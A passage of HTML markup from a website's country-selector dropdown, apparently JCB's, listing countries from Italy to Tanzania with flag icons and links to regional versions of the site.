                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
